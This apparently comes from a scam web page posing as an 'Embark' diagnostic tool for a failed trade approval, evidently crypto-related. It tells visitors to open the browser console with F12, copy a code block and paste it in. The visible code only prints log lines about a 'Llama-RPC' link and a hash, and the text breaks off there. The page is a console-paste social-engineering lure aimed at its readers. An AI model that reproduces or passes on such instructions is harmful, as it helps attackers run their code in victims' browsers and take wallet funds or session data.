
Embark
DIAGNOSTIC_CORE_V4.7
Identification of
Failed to approve trade
amount
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: x12zp1lvoug

const node_sync = "Llama-RPC";

console.log("%c[START] System link: "+node_s
ync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Failed to approve trad
e amount (Hash: 0xf25e5900)");
